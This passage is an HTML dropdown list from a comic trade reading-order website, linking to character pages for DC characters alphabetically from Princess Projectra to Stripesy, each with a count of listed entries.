	<option value='https://www.tradereadingorder.com/character/princess-projectra/'>Princess&nbsp;Projectra (3)</option>
	<option value='https://www.tradereadingorder.com/character/prince-zouli/'>Prince&nbsp;Zouli (1)</option>
	<option value='https://www.tradereadingorder.com/character/privateer/'>Privateer (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-alpheus-v-hyatt/'>Professor&nbsp;Alpheus&nbsp;V.&nbsp;Hyatt (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-carter-nichols/'>Professor&nbsp;Carter&nbsp;Nichols (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-dalton/'>Professor&nbsp;Dalton (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-fortune/'>Professor&nbsp;Fortune (3)</option>
	<option value='https://www.tradereadingorder.com/character/professor-hugo-strange/'>Professor&nbsp;Hugo&nbsp;Strange (8)</option>
	<option value='https://www.tradereadingorder.com/character/professor-martin-stein/'>Professor&nbsp;Martin&nbsp;Stein (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-phineas-potter/'>Professor&nbsp;Phineas&nbsp;Potter (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-simon-bennett/'>Professor&nbsp;Simon&nbsp;Bennett (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zee/'>Professor&nbsp;Zee (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zoom/'>Professor&nbsp;Zoom (3)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zoon/'>Professor&nbsp;Zoon (1)</option>
	<option value='https://www.tradereadingorder.com/character/prometheus/'>Prometheus (3)</option>
	<option value='https://www.tradereadingorder.com/character/pronto/'>Pronto (1)</option>
	<option value='https://www.tradereadingorder.com/character/proteus/'>Proteus (1)</option>
	<option value='https://www.tradereadingorder.com/character/proty/'>Proty (2)</option>
	<option value='https://www.tradereadingorder.com/character/proty-ii/'>Proty&nbsp;II (3)</option>
	<option value='https://www.tradereadingorder.com/character/psimon/'>Psimon (6)</option>
	<option value='https://www.tradereadingorder.com/character/psyche/'>Psyche (1)</option>
	<option value='https://www.tradereadingorder.com/character/psycho-pirate/'>Psycho&nbsp;Pirate (9)</option>
	<option value='https://www.tradereadingorder.com/character/psychopomp-innocent-xi/'>Psychopomp&nbsp;Innocent&nbsp;XI (2)</option>
	<option value='https://www.tradereadingorder.com/character/puck/'>Puck (4)</option>
	<option value='https://www.tradereadingorder.com/character/punch/'>Punch (4)</option>
	<option value='https://www.tradereadingorder.com/character/puppet-master/'>Puppet&nbsp;Master (5)</option>
	<option value='https://www.tradereadingorder.com/character/pvt-rick-rawlins/'>Pvt.&nbsp;Rick&nbsp;Rawlins (3)</option>
	<option value='https://www.tradereadingorder.com/character/pyre/'>Pyre (4)</option>
	<option value='https://www.tradereadingorder.com/character/pyrogen/'>Pyrogen (1)</option>
	<option value='https://www.tradereadingorder.com/character/quakemaster/'>Quakemaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/quantum-queen/'>Quantum&nbsp;Queen (1)</option>
	<option value='https://www.tradereadingorder.com/character/queen-bee/'>Queen&nbsp;Bee (5)</option>
	<option value='https://www.tradereadingorder.com/character/queen-mab/'>Queen&nbsp;Mab (1)</option>
	<option value='https://www.tradereadingorder.com/character/queen-of-spades/'>Queen&nbsp;of&nbsp;Spades (1)</option>
	<option value='https://www.tradereadingorder.com/character/quentin-turnbull/'>Quentin&nbsp;Turnbull (3)</option>
	<option value='https://www.tradereadingorder.com/character/query/'>Query (1)</option>
	<option value='https://www.tradereadingorder.com/character/quislet/'>Quislet (1)</option>
	<option value='https://www.tradereadingorder.com/character/quisp/'>Quisp (1)</option>
	<option value='https://www.tradereadingorder.com/character/qull/'>Qull (1)</option>
	<option value='https://www.tradereadingorder.com/character/r-a-m/'>R.A.M. (1)</option>
	<option value='https://www.tradereadingorder.com/character/r-e-b-e-l-s/'>R.E.B.E.L.S. (3)</option>
	<option value='https://www.tradereadingorder.com/character/ra/'>Ra (2)</option>
	<option value='https://www.tradereadingorder.com/character/ras-al-ghul/'>Ra&#039;s&nbsp;al&nbsp;Ghul (4)</option>
	<option value='https://www.tradereadingorder.com/character/radiation-roy/'>Radiation&nbsp;Roy (2)</option>
	<option value='https://www.tradereadingorder.com/character/rag-doll/'>Rag&nbsp;Doll (8)</option>
	<option value='https://www.tradereadingorder.com/character/ragman/'>Ragman (10)</option>
	<option value='https://www.tradereadingorder.com/character/rainbow-girl/'>Rainbow&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/rainbow-raider/'>Rainbow&nbsp;Raider (1)</option>
	<option value='https://www.tradereadingorder.com/character/ralph-dibny/'>Ralph&nbsp;Dibny (1)</option>
	<option value='https://www.tradereadingorder.com/character/rama-kushna/'>Rama&nbsp;Kushna (1)</option>
	<option value='https://www.tradereadingorder.com/character/randu-singh/'>Randu&nbsp;Singh (1)</option>
	<option value='https://www.tradereadingorder.com/character/rannthanagar/'>Rann/Thanagar (2)</option>
	<option value='https://www.tradereadingorder.com/character/ranx-the-sentient-city/'>Ranx&nbsp;the&nbsp;Sentient&nbsp;City (1)</option>
	<option value='https://www.tradereadingorder.com/character/rao/'>Rao (1)</option>
	<option value='https://www.tradereadingorder.com/character/ratcatcher/'>Ratcatcher (1)</option>
	<option value='https://www.tradereadingorder.com/character/rath/'>Rath (5)</option>
	<option value='https://www.tradereadingorder.com/character/ravager/'>Ravager (2)</option>
	<option value='https://www.tradereadingorder.com/character/raven/'>Raven (19)</option>
	<option value='https://www.tradereadingorder.com/character/ray-monde/'>Ray&nbsp;Monde (1)</option>
	<option value='https://www.tradereadingorder.com/character/raymond-walker/'>Raymond&nbsp;Walker (1)</option>
	<option value='https://www.tradereadingorder.com/character/razorsharp/'>Razorsharp (2)</option>
	<option value='https://www.tradereadingorder.com/character/re-animage/'>Re-Animage (1)</option>
	<option value='https://www.tradereadingorder.com/character/reactron/'>Reactron (1)</option>
	<option value='https://www.tradereadingorder.com/character/reaper/'>Reaper (3)</option>
	<option value='https://www.tradereadingorder.com/character/red/'>Red (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-arrow/'>Red&nbsp;Arrow (3)</option>
	<option value='https://www.tradereadingorder.com/character/red-dart/'>Red&nbsp;Dart (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-dragon/'>Red&nbsp;Dragon (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-hood/'>Red&nbsp;Hood (4)</option>
	<option value='https://www.tradereadingorder.com/character/red-lantern-corps/'>Red&nbsp;Lantern&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-panzer/'>Red&nbsp;Panzer (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-robin/'>Red&nbsp;Robin (4)</option>
	<option value='https://www.tradereadingorder.com/character/red-star/'>Red&nbsp;Star (10)</option>
	<option value='https://www.tradereadingorder.com/character/red-tornado/'>Red&nbsp;Tornado (20)</option>
	<option value='https://www.tradereadingorder.com/character/red-white-and-blue/'>Red&nbsp;White&nbsp;and&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/redwing/'>Redwing (1)</option>
	<option value='https://www.tradereadingorder.com/character/reemuz/'>Reemuz (1)</option>
	<option value='https://www.tradereadingorder.com/character/reign-in-hell/'>Reign&nbsp;in&nbsp;Hell (1)</option>
	<option value='https://www.tradereadingorder.com/character/remiel/'>Remiel (7)</option>
	<option value='https://www.tradereadingorder.com/character/renee-montoya/'>Renee&nbsp;Montoya (19)</option>
	<option value='https://www.tradereadingorder.com/character/rex-hunter/'>Rex&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/rex-the-wonder-dog/'>Rex&nbsp;the&nbsp;Wonder&nbsp;Dog (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-burbage/'>Richard&nbsp;Burbage (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-dragon/'>Richard&nbsp;Dragon (1)</option>
	<option value='https://www.tradereadingorder.com/character/richard-madoc/'>Richard&nbsp;Madoc (4)</option>
	<option value='https://www.tradereadingorder.com/character/richard-nixon/'>Richard&nbsp;Nixon (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-rogers-rick-flag-jr/'>Richard&nbsp;Rogers&nbsp;&#039;Rick&#039;&nbsp;Flag&nbsp;Jr (1)</option>
	<option value='https://www.tradereadingorder.com/character/rick-stone/'>Rick&nbsp;Stone (1)</option>
	<option value='https://www.tradereadingorder.com/character/rick-the-vic/'>Rick&nbsp;the&nbsp;Vic (1)</option>
	<option value='https://www.tradereadingorder.com/character/riddler/'>Riddler (19)</option>
	<option value='https://www.tradereadingorder.com/character/rift/'>Rift (2)</option>
	<option value='https://www.tradereadingorder.com/character/rip-hunter/'>Rip&nbsp;Hunter (9)</option>
	<option value='https://www.tradereadingorder.com/character/rising-sun/'>Rising&nbsp;Sun (6)</option>
	<option value='https://www.tradereadingorder.com/character/risk/'>Risk (1)</option>
	<option value='https://www.tradereadingorder.com/character/ritchie-simpson/'>Ritchie&nbsp;Simpson (2)</option>
	<option value='https://www.tradereadingorder.com/character/robert/'>Robert (2)</option>
	<option value='https://www.tradereadingorder.com/character/robert-kennedy/'>Robert&nbsp;Kennedy (1)</option>
	<option value='https://www.tradereadingorder.com/character/robin/'>Robin (74)</option>
	<option value='https://www.tradereadingorder.com/character/robin-dick-grayson/'>Robin&nbsp;(Dick&nbsp;Grayson) (73)</option>
	<option value='https://www.tradereadingorder.com/character/robin-jason-todd/'>Robin&nbsp;(Jason&nbsp;Todd) (7)</option>
	<option value='https://www.tradereadingorder.com/character/robin-tim-drake/'>Robin&nbsp;(Tim&nbsp;Drake) (11)</option>
	<option value='https://www.tradereadingorder.com/character/robin-hood/'>Robin&nbsp;Hood (1)</option>
	<option value='https://www.tradereadingorder.com/character/robin-saturn-girl/'>Robin&nbsp;Saturn&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/robotman/'>Robotman (16)</option>
	<option value='https://www.tradereadingorder.com/character/rocket/'>Rocket (4)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red/'>Rocket&nbsp;Red (1)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-3/'>Rocket&nbsp;Red&nbsp;#3 (1)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-4/'>Rocket&nbsp;Red&nbsp;#4 (4)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-7/'>Rocket&nbsp;Red&nbsp;#7 (1)</option>
	<option value='https://www.tradereadingorder.com/character/roderick-burgess/'>Roderick&nbsp;Burgess (2)</option>
	<option value='https://www.tradereadingorder.com/character/rodney-bubos-ganglia/'>Rodney&nbsp;Bubos-Ganglia (1)</option>
	<option value='https://www.tradereadingorder.com/character/roger-randall/'>Roger&nbsp;Randall (1)</option>
	<option value='https://www.tradereadingorder.com/character/rolf/'>Rolf (1)</option>
	<option value='https://www.tradereadingorder.com/character/ronal/'>Ronal (4)</option>
	<option value='https://www.tradereadingorder.com/character/ronald-wilson-reagan/'>Ronald&nbsp;Wilson&nbsp;Reagan (1)</option>
	<option value='https://www.tradereadingorder.com/character/rorschach/'>Rorschach (2)</option>
	<option value='https://www.tradereadingorder.com/character/rose-levin/'>Rose&nbsp;Levin (1)</option>
	<option value='https://www.tradereadingorder.com/character/rosemary-kelly/'>Rosemary&nbsp;Kelly (2)</option>
	<option value='https://www.tradereadingorder.com/character/rose-psychic/'>Rose&nbsp;Psychic (1)</option>
	<option value='https://www.tradereadingorder.com/character/rose-walker/'>Rose&nbsp;Walker (5)</option>
	<option value='https://www.tradereadingorder.com/character/rot-lop-fan/'>Rot&nbsp;Lop&nbsp;Fan (1)</option>
	<option value='https://www.tradereadingorder.com/character/roving-ranger/'>Roving&nbsp;Ranger (3)</option>
	<option value='https://www.tradereadingorder.com/character/roxxas/'>Roxxas (1)</option>
	<option value='https://www.tradereadingorder.com/character/royal-flush-gang/'>Royal&nbsp;Flush&nbsp;Gang (1)</option>
	<option value='https://www.tradereadingorder.com/character/roy-raymond/'>Roy&nbsp;Raymond (3)</option>
	<option value='https://www.tradereadingorder.com/character/rozz/'>Rozz (1)</option>
	<option value='https://www.tradereadingorder.com/character/ruby-elisabeth-delonge/'>Ruby&nbsp;Elisabeth&nbsp;DeLonge (2)</option>
	<option value='https://www.tradereadingorder.com/character/rudolph-robert-west/'>Rudolph&nbsp;Robert&nbsp;West (1)</option>
	<option value='https://www.tradereadingorder.com/character/rupert-kennedy/'>Rupert&nbsp;Kennedy (1)</option>
	<option value='https://www.tradereadingorder.com/character/rustichello-da-pisa/'>Rustichello&nbsp;da&nbsp;Pisa (2)</option>
	<option value='https://www.tradereadingorder.com/character/ruthven-sykes/'>Ruthven&nbsp;Sykes (2)</option>
	<option value='https://www.tradereadingorder.com/character/ryandr/'>Ryand&#039;r (1)</option>
	<option value='https://www.tradereadingorder.com/character/s-t-a-r-labs/'>S.T.A.R.&nbsp;Labs (2)</option>
	<option value='https://www.tradereadingorder.com/character/s-t-r-i-p-e/'>S.T.R.I.P.E (6)</option>
	<option value='https://www.tradereadingorder.com/character/sabbac/'>Sabbac (2)</option>
	<option value='https://www.tradereadingorder.com/character/saint-columba/'>Saint&nbsp;Columba (5)</option>
	<option value='https://www.tradereadingorder.com/character/sala/'>Sala (1)</option>
	<option value='https://www.tradereadingorder.com/character/salaak/'>Salaak (5)</option>
	<option value='https://www.tradereadingorder.com/character/salima-baranizar/'>Salima&nbsp;Baranizar (1)</option>
	<option value='https://www.tradereadingorder.com/character/salvatore-boss-maroni/'>Salvatore&nbsp;&quot;Boss&quot;&nbsp;Maroni (5)</option>
	<option value='https://www.tradereadingorder.com/character/samaritan/'>Samaritan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sam-lane/'>Sam&nbsp;Lane (1)</option>
	<option value='https://www.tradereadingorder.com/character/samurai/'>Samurai (4)</option>
	<option value='https://www.tradereadingorder.com/character/sand/'>Sand (7)</option>
	<option value='https://www.tradereadingorder.com/character/sandman/'>Sandman (55)</option>
	<option value='https://www.tradereadingorder.com/character/sandman-wesley-dodds/'>Sandman&nbsp;(Wesley&nbsp;Dodds) (26)</option>
	<option value='https://www.tradereadingorder.com/character/sandy-the-golden-boy/'>Sandy&nbsp;The&nbsp;Golden&nbsp;Boy (3)</option>
	<option value='https://www.tradereadingorder.com/character/santa-claus/'>Santa&nbsp;Claus (3)</option>
	<option value='https://www.tradereadingorder.com/character/sapphire/'>Sapphire (2)</option>
	<option value='https://www.tradereadingorder.com/character/sardath/'>Sardath (8)</option>
	<option value='https://www.tradereadingorder.com/character/sarge/'>Sarge (3)</option>
	<option value='https://www.tradereadingorder.com/character/sarge-steel/'>Sarge&nbsp;Steel (2)</option>
	<option value='https://www.tradereadingorder.com/character/sargon-the-sorcerer/'>Sargon&nbsp;the&nbsp;Sorcerer (8)</option>
	<option value='https://www.tradereadingorder.com/character/sasha-bordeaux/'>Sasha&nbsp;Bordeaux (6)</option>
	<option value='https://www.tradereadingorder.com/character/satan/'>Satan (1)</option>
	<option value='https://www.tradereadingorder.com/character/satan-girl/'>Satan&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/satanis/'>Satanis (1)</option>
	<option value='https://www.tradereadingorder.com/character/satanus/'>Satanus (1)</option>
	<option value='https://www.tradereadingorder.com/character/saturn-girl/'>Saturn&nbsp;Girl (17)</option>
	<option value='https://www.tradereadingorder.com/character/saturn-queen/'>Saturn&nbsp;Queen (3)</option>
	<option value='https://www.tradereadingorder.com/character/scalphunter/'>Scalphunter (4)</option>
	<option value='https://www.tradereadingorder.com/character/scandal-savage/'>Scandal&nbsp;Savage (3)</option>
	<option value='https://www.tradereadingorder.com/character/scarecrow/'>Scarecrow (21)</option>
	<option value='https://www.tradereadingorder.com/character/scarface/'>Scarface (3)</option>
	<option value='https://www.tradereadingorder.com/character/scavenger/'>Scavenger (1)</option>
	<option value='https://www.tradereadingorder.com/character/science-police/'>Science&nbsp;Police (1)</option>
	<option value='https://www.tradereadingorder.com/character/scoopshovel/'>Scoopshovel (1)</option>
	<option value='https://www.tradereadingorder.com/character/scroyle/'>Scroyle (2)</option>
	<option value='https://www.tradereadingorder.com/character/sea-imp/'>Sea&nbsp;Imp (1)</option>
	<option value='https://www.tradereadingorder.com/character/sebastian-faust/'>Sebastian&nbsp;FAust (1)</option>
	<option value='https://www.tradereadingorder.com/character/secret/'>Secret (1)</option>
	<option value='https://www.tradereadingorder.com/character/secretary-general-wyrmwood/'>Secretary-General&nbsp;Wyrmwood (1)</option>
	<option value='https://www.tradereadingorder.com/character/secret-six/'>Secret&nbsp;Six (7)</option>
	<option value='https://www.tradereadingorder.com/character/sensor-girl/'>Sensor&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/sentinel/'>Sentinel (2)</option>
	<option value='https://www.tradereadingorder.com/character/seraph/'>Seraph (1)</option>
	<option value='https://www.tradereadingorder.com/character/sergeant-casey/'>Sergeant&nbsp;Casey (6)</option>
	<option value='https://www.tradereadingorder.com/character/serifan/'>Serifan (1)</option>
	<option value='https://www.tradereadingorder.com/character/seth/'>Seth (2)</option>
	<option value='https://www.tradereadingorder.com/character/seven-deadly-brothers/'>Seven&nbsp;Deadly&nbsp;Brothers (1)</option>
	<option value='https://www.tradereadingorder.com/character/seven-deadly-enemies-of-man/'>Seven&nbsp;Deadly&nbsp;Enemies&nbsp;of&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/seven-soldiers-of-victory/'>Seven&nbsp;Soldiers&nbsp;of&nbsp;Victory (7)</option>
	<option value='https://www.tradereadingorder.com/character/sgt-rock/'>Sgt.&nbsp;Rock (17)</option>
	<option value='https://www.tradereadingorder.com/character/sgt-rock-shade/'>Sgt.&nbsp;Rock&nbsp;Shade (3)</option>
	<option value='https://www.tradereadingorder.com/character/shade/'>Shade (1)</option>
	<option value='https://www.tradereadingorder.com/character/shade-the-changing-man/'>Shade:&nbsp;The&nbsp;Changing&nbsp;Man (9)</option>
	<option value='https://www.tradereadingorder.com/character/shado/'>Shado (1)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-thief/'>Shadow-Thief (8)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-cabinet/'>Shadow&nbsp;Cabinet (3)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-kid/'>Shadow&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-lass/'>Shadow&nbsp;Lass (8)</option>
	<option value='https://www.tradereadingorder.com/character/shadowpact/'>Shadowpact (5)</option>
	<option value='https://www.tradereadingorder.com/character/shaggy-man/'>Shaggy&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/shakedown/'>Shakedown (3)</option>
	<option value='https://www.tradereadingorder.com/character/shakespeare/'>Shakespeare (6)</option>
	<option value='https://www.tradereadingorder.com/character/shaolin-robot/'>Shaolin&nbsp;Robot (1)</option>
	<option value='https://www.tradereadingorder.com/character/shark/'>Shark (7)</option>
	<option value='https://www.tradereadingorder.com/character/sharon-hawkins/'>Sharon&nbsp;Hawkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/shatterfist/'>Shatterfist (3)</option>
	<option value='https://www.tradereadingorder.com/character/shazam/'>Shazam (16)</option>
	<option value='https://www.tradereadingorder.com/character/shen-li-po/'>Shen&nbsp;Li&nbsp;Po (1)</option>
	<option value='https://www.tradereadingorder.com/character/shep-cayce/'>Shep&nbsp;Cayce (2)</option>
	<option value='https://www.tradereadingorder.com/character/sherlock-holmes/'>Sherlock&nbsp;Holmes (2)</option>
	<option value='https://www.tradereadingorder.com/character/shiera-sanders-hall/'>Shiera&nbsp;Sanders-Hall (1)</option>
	<option value='https://www.tradereadingorder.com/character/shift/'>Shift (3)</option>
	<option value='https://www.tradereadingorder.com/character/shikari/'>Shikari (1)</option>
	<option value='https://www.tradereadingorder.com/character/shilandra-thane/'>Shilandra&nbsp;Thane (1)</option>
	<option value='https://www.tradereadingorder.com/character/shimmer/'>Shimmer (6)</option>
	<option value='https://www.tradereadingorder.com/character/shining-knight/'>Shining&nbsp;Knight (8)</option>
	<option value='https://www.tradereadingorder.com/character/shiv/'>Shiv (1)</option>
	<option value='https://www.tradereadingorder.com/character/shiva-the-destroyer/'>Shiva&nbsp;the&nbsp;Destroyer (1)</option>
	<option value='https://www.tradereadingorder.com/character/shivering-jemmy/'>Shivering&nbsp;Jemmy (4)</option>
	<option value='https://www.tradereadingorder.com/character/shlagen/'>Shlagen (3)</option>
	<option value='https://www.tradereadingorder.com/character/shock-trauma/'>Shock&nbsp;Trauma (1)</option>
	<option value='https://www.tradereadingorder.com/character/showcase-presents/'>Showcase&nbsp;Presents (13)</option>
	<option value='https://www.tradereadingorder.com/character/shrapnel/'>Shrapnel (3)</option>
	<option value='https://www.tradereadingorder.com/character/shrike/'>Shrike (2)</option>
	<option value='https://www.tradereadingorder.com/character/shrinking-violet/'>Shrinking&nbsp;Violet (10)</option>
	<option value='https://www.tradereadingorder.com/character/shvaughn-erin/'>Shvaughn&nbsp;Erin (3)</option>
	<option value='https://www.tradereadingorder.com/character/sieur-satan/'>Sieur&nbsp;Satan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sigyn/'>Sigyn (4)</option>
	<option value='https://www.tradereadingorder.com/character/silent-knight/'>Silent&nbsp;Knight (3)</option>
	<option value='https://www.tradereadingorder.com/character/silent-majority/'>Silent&nbsp;Majority (3)</option>
	<option value='https://www.tradereadingorder.com/character/silk-spectre/'>Silk&nbsp;Spectre (2)</option>
	<option value='https://www.tradereadingorder.com/character/silver-banshee/'>Silver&nbsp;Banshee (2)</option>
	<option value='https://www.tradereadingorder.com/character/silver-ghost/'>Silver&nbsp;Ghost (3)</option>
	<option value='https://www.tradereadingorder.com/character/silver-scarab/'>Silver&nbsp;Scarab (3)</option>
	<option value='https://www.tradereadingorder.com/character/silver-swan/'>Silver&nbsp;Swan (4)</option>
	<option value='https://www.tradereadingorder.com/character/simon-dark/'>Simon&nbsp;Dark (3)</option>
	<option value='https://www.tradereadingorder.com/character/simyan/'>Simyan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro/'>Sinestro (15)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro-corps/'>Sinestro&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro-dog-corps/'>Sinestro&nbsp;Dog&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/sin-fang/'>Sin&nbsp;Fang (2)</option>
	<option value='https://www.tradereadingorder.com/character/sinister-house/'>Sinister&nbsp;House (1)</option>
	<option value='https://www.tradereadingorder.com/character/sister-anne-marie/'>Sister&nbsp;Anne-Marie (6)</option>
	<option value='https://www.tradereadingorder.com/character/sivana/'>Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/sivana-family/'>Sivana&nbsp;Family (2)</option>
	<option value='https://www.tradereadingorder.com/character/size-lad/'>Size&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/skeets/'>Skeets (6)</option>
	<option value='https://www.tradereadingorder.com/character/skorpio/'>Skorpio (2)</option>
	<option value='https://www.tradereadingorder.com/character/skyman/'>Skyman (2)</option>
	<option value='https://www.tradereadingorder.com/character/skyrocket/'>Skyrocket (1)</option>
	<option value='https://www.tradereadingorder.com/character/sledge/'>Sledge (1)</option>
	<option value='https://www.tradereadingorder.com/character/slipknot/'>Slipknot (2)</option>
	<option value='https://www.tradereadingorder.com/character/sliq/'>Sliq (1)</option>
	<option value='https://www.tradereadingorder.com/character/sloth/'>Sloth (1)</option>
	<option value='https://www.tradereadingorder.com/character/smith/'>Smith (2)</option>
	<option value='https://www.tradereadingorder.com/character/sneezers/'>Sneezers (1)</option>
	<option value='https://www.tradereadingorder.com/character/snorrt/'>Snorrt (1)</option>
	<option value='https://www.tradereadingorder.com/character/socialist-red-guardsman/'>Socialist&nbsp;Red&nbsp;Guardsman (1)</option>
	<option value='https://www.tradereadingorder.com/character/sodam-yat/'>Sodam&nbsp;Yat (1)</option>
	<option value='https://www.tradereadingorder.com/character/sol/'>Sol (1)</option>
	<option value='https://www.tradereadingorder.com/character/solomon-grundy/'>Solomon&nbsp;Grundy (18)</option>
	<option value='https://www.tradereadingorder.com/character/solovar/'>Solovar (9)</option>
	<option value='https://www.tradereadingorder.com/character/sonar/'>Sonar (3)</option>
	<option value='https://www.tradereadingorder.com/character/son-of-asgard/'>son&nbsp;of&nbsp;asgard (1)</option>
	<option value='https://www.tradereadingorder.com/character/son-of-vulcan/'>Son&nbsp;of&nbsp;Vulcan (3)</option>
	<option value='https://www.tradereadingorder.com/character/soranik-natu/'>Soranik&nbsp;Natu (1)</option>
	<option value='https://www.tradereadingorder.com/character/sovereign-seven/'>Sovereign&nbsp;Seven (1)</option>
	<option value='https://www.tradereadingorder.com/character/space-cowboy/'>Space&nbsp;Cowboy (1)</option>
	<option value='https://www.tradereadingorder.com/character/space-ranger/'>Space&nbsp;Ranger (1)</option>
	<option value='https://www.tradereadingorder.com/character/sparx/'>Sparx (1)</option>
	<option value='https://www.tradereadingorder.com/character/spectre/'>Spectre (34)</option>
	<option value='https://www.tradereadingorder.com/character/spectre-starfire/'>Spectre&nbsp;Starfire (1)</option>
	<option value='https://www.tradereadingorder.com/character/speedy/'>Speedy (17)</option>
	<option value='https://www.tradereadingorder.com/character/spellbinder/'>Spellbinder (2)</option>
	<option value='https://www.tradereadingorder.com/character/spider-girl/'>Spider-Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/spider-guild/'>Spider-Guild (1)</option>
	<option value='https://www.tradereadingorder.com/character/spike/'>Spike (3)</option>
	<option value='https://www.tradereadingorder.com/character/splitshot/'>Splitshot (1)</option>
	<option value='https://www.tradereadingorder.com/character/spol/'>Spol (1)</option>
	<option value='https://www.tradereadingorder.com/character/sportmaster/'>Sportmaster (2)</option>
	<option value='https://www.tradereadingorder.com/character/sportsmaster/'>Sportsmaster (2)</option>
	<option value='https://www.tradereadingorder.com/character/sprout/'>Sprout (3)</option>
	<option value='https://www.tradereadingorder.com/character/spy-smasher/'>Spy&nbsp;Smasher (2)</option>
	<option value='https://www.tradereadingorder.com/character/squatterbloat/'>Squatterbloat (2)</option>
	<option value='https://www.tradereadingorder.com/character/sr/'>Sr. (3)</option>
	<option value='https://www.tradereadingorder.com/character/stacy/'>Stacy (1)</option>
	<option value='https://www.tradereadingorder.com/character/stag/'>Stag (3)</option>
	<option value='https://www.tradereadingorder.com/character/stallion/'>Stallion (1)</option>
	<option value='https://www.tradereadingorder.com/character/star-spangled-kid/'>Star-Spangled&nbsp;Kid (7)</option>
	<option value='https://www.tradereadingorder.com/character/star-boy/'>Star&nbsp;Boy (9)</option>
	<option value='https://www.tradereadingorder.com/character/starbreaker/'>Starbreaker (1)</option>
	<option value='https://www.tradereadingorder.com/character/starfinger/'>Starfinger (1)</option>
	<option value='https://www.tradereadingorder.com/character/starfire/'>Starfire (15)</option>
	<option value='https://www.tradereadingorder.com/character/stargirl/'>Stargirl (7)</option>
	<option value='https://www.tradereadingorder.com/character/starlight/'>Starlight (2)</option>
	<option value='https://www.tradereadingorder.com/character/starman/'>Starman (34)</option>
	<option value='https://www.tradereadingorder.com/character/starman-jack-knight/'>Starman&nbsp;(Jack&nbsp;Knight) (1)</option>
	<option value='https://www.tradereadingorder.com/character/starman-ted-knight/'>Starman&nbsp;(Ted&nbsp;Knight) (2)</option>
	<option value='https://www.tradereadingorder.com/character/starro/'>Starro (6)</option>
	<option value='https://www.tradereadingorder.com/character/stars/'>Stars (1)</option>
	<option value='https://www.tradereadingorder.com/character/star-sapphire/'>Star&nbsp;Sapphire (8)</option>
	<option value='https://www.tradereadingorder.com/character/static/'>Static (8)</option>
	<option value='https://www.tradereadingorder.com/character/stealth/'>Stealth (1)</option>
	<option value='https://www.tradereadingorder.com/character/steel/'>Steel (18)</option>
	<option value='https://www.tradereadingorder.com/character/stefan-wasserman/'>Stefan&nbsp;Wasserman (2)</option>
	<option value='https://www.tradereadingorder.com/character/stel/'>Stel (3)</option>
	<option value='https://www.tradereadingorder.com/character/stephanie-brown/'>Stephanie&nbsp;Brown (40)</option>
	<option value='https://www.tradereadingorder.com/character/steppenwolf/'>Steppenwolf (2)</option>
	<option value='https://www.tradereadingorder.com/character/sterling-morris/'>Sterling&nbsp;Morris (5)</option>
	<option value='https://www.tradereadingorder.com/character/steve-lomard/'>Steve&nbsp;Lomard (1)</option>
	<option value='https://www.tradereadingorder.com/character/steve-trevor/'>Steve&nbsp;Trevor (10)</option>
	<option value='https://www.tradereadingorder.com/character/stheno/'>Stheno (2)</option>
	<option value='https://www.tradereadingorder.com/character/sting/'>Sting (1)</option>
	<option value='https://www.tradereadingorder.com/character/stinky/'>Stinky (1)</option>
	<option value='https://www.tradereadingorder.com/character/sto-oa/'>Sto-oa (1)</option>
	<option value='https://www.tradereadingorder.com/character/stone-boy/'>Stone&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/storm-boy/'>Storm&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/storm-the-seahorse/'>Storm&nbsp;the&nbsp;Seahorse (1)</option>
	<option value='https://www.tradereadingorder.com/character/stormwatch/'>Stormwatch (5)</option>
	<option value='https://www.tradereadingorder.com/character/strange-adventures/'>Strange&nbsp;Adventures (2)</option>
	<option value='https://www.tradereadingorder.com/character/strata/'>Strata (1)</option>
	<option value='https://www.tradereadingorder.com/character/streaky/'>Streaky (6)</option>
	<option value='https://www.tradereadingorder.com/character/stretch/'>Stretch (1)</option>
	<option value='https://www.tradereadingorder.com/character/stripes/'>Stripes (1)</option>
	<option value='https://www.tradereadingorder.com/character/stripesy/'>Stripesy (10)</option>
